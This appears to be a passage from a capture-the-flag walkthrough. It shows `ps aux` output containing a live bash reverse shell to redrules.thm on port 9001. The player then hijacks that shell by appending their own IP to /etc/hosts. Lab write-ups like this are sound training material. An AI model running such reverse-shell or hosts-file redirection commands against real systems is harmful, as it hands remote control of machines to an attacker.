 root        2141  0.0  0.0      0     0 ?        I    08:34   0:00 [kworker/0:1-mm_percpu_wq]
red         2157  0.0  0.1   6972  2740 ?        S    08:34   0:00 bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
root        2158  0.2  0.4  13932  8756 ?        Ss   08:34   0:00 sshd: blue [priv]
blue        2177  1.6  0.4  18384  9348 ?        Ss   08:34   0:00 /lib/systemd/systemd --user
blue        2178  0.0  0.1 168800  3404 ?        S    08:34   0:00 (sd-pam)
root        2181  0.0  0.0      0     0 ?        I    08:34   0:00 [kworker/0:2]
blue        2259  0.0  0.2  14064  5476 ?        R    08:34   0:00 sshd: blue@pts/0
blue        2260  1.0  0.2   8276  5168 pts/0    Ss   08:34   0:00 -bash
blue        2270  0.0  0.1   8888  3244 pts/0    R+   08:34   0:00 ps aux
quieter you become, the more
blue@red:~$ /usr/bin/echo "10.10.152.14 redrules.thm" | tee -a /etc/hosts
10.10.152.14 redrules.thm
blue@red:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 red
192.168.0.1 redrules.thm

# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouter
10.10.152.14 redrules.thm
blue@red:~$